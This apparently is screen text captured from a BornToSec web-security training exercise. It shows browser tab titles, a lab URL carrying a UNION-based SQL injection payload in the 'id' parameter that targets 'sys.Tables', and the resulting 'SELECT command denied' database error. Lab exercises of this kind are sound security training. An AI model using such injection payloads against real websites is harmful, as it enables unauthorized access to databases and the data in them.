 BornToSec - Web Section
BornToSec - Web Section
HTML entity encoder/decoder
[Résolu] You have an error in yo
M
10.12.1.111/?page=member&id=1+union+select+1,2,3,4,5,6,7,8,9,(SELECT+*+FROM+sys.Tables)&Submit=Submit#
42
SELECT command denied to user 'borntosec'@'localhost' for table 'Tables'